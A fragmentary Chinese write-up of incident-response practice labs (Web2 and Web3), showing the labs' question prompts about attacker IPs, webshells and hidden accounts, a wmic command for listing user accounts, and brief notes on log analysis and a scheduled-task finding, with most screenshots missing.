



1



| 通过exe文件反编译出pyc文件,然后把这个pyc文件放https://tool.lu/pyc/

|

应急响应靶机练习-Web2

1

2

3

4

5

6

7

8

9

10

11

12

13

14

| 欢迎使用 知攻善防实验室 解题系统:

-------------------------------

在解题前,请确保您已解的一下内容:

-------------------------------

1.攻击者的IP地址(两个)?

2.攻击者的webshell文件名?

3.攻击者的webshell密码?

4.攻击者的QQ号?

5.攻击者的服务器伪IP地址?

6.攻击者的服务器端口?

7.攻击者是如何入侵的(选择题)?

8.攻击者的隐藏用户名?

-------------------------------

准备好请告诉我(y or n):

|

1

| 查看隐藏用户wmic useraccount get name,SID

|

应急响应靶机练习-Web3

1

2

3

4

5

6

| 欢迎使用 知攻善防实验室 题解系统

确保你已获得以下信息:

攻击者的两个IP地址

攻击者隐藏用户名称

三个攻击者留下的flag

你准备好了吗?(y/n):

|

1

| wmic useraccount get name,SID得到隐藏账户

|



1







| apache的日志文件被删除了,通过上传Windows日志分析工具得到攻击者ip

|

1





| 在计划任务中发现第一个flag同时恶意文件的位置

|

1

